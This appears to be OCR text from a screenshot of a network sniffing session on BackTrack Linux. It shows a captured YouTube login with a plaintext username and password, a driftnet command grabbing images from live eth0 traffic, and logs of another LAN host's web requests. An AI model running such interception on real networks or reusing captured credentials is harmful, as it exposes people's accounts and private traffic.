 Text only Interface activated...
Hit 'h' for inline help
HTTP : 208.65.153.238:80 -> USER: kivi12k  PASS: 1234567890  INFO: http://www.youtube.com/login?next=/
Shell - Konsole <2>
bt ~ # driftnet -a -d /root/images -s -p -i eth0
/root/images/driftnet-492d80276b8b4567.jpeg
/root/images/driftnet-492d8049327b23c6.jpeg
/root/images/driftnet-492d804e643c9869.jpeg
/root/images/driftnet-492d804e66334873.jpeg
Shell - Konsole <3>
om/" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.4) Gecko/2008102920 Firefox/3.0.4"
192.168.1.67 - - [26/Nov/2008:16:58:40 +0000] "GET http://csi.gstatic.com/csi?v=2&s=youtube&action=index&srt=
250&rt=ol.9825 HTTP/1.1" - - "http://www.youtube.com/" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.
9.0.4) Gecko/2008102920 Firefox/3.0.4"
192.168.1.67 - - [26/Nov/2008:16:58:49 +0000] "GET http://i2.ytimg.com/vi/qSHEkKDtQFY/default.jpg HTTP/1.1" -
- "http://www.youtube.com/" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.4) Gecko/2008102920 Fi
refox/3.0.4"
<< back | track 3